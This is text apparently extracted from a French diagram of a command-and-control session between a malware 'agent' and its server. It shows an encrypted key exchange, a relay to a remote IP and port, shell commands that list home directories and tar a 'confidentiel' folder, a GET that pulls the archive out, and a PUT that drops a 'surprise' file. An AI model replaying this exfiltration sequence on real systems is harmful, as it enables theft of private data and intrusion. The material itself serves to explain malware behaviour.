 192.168.231.123 192.168.23.213:31337 195.154.105.12:36735
0x28e48f9f80ddf725 0xdf8e9f2b91cee2d4 0
Clé publique RSA-2048 agent
Clé publique RSA-2048 serveur
Clé AES chiffrée avec la clé serveur
Clé AES chiffrée avec la clé agent
PEER (destination 0)
PEER (destination 0)
PEER_REPLY « 195.154.105.12:36735 »
CMD « ls -la /home »
CMD_CONTENT « ... »
CMD_DONE
CMD « ls -la /home/user »
CMD_CONTENT « ... »
CMD_DONE
CMD « ls -la /home/user/confidentiel »
CMD_CONTENT « ... »
CMD_DONE
CMD « tar cvfz /tmp/confidentiel.tgz /home/user/confidentiel »
CMD_CONTENT « ... »
CMD_DONE
GET « /tmp/confidentiel.tgz »
GET_CONTENT « ... »
PUT « /tmp/surprise.tgz »
PUT_CONTENT « ... »
PUT_DONE
GET_DONE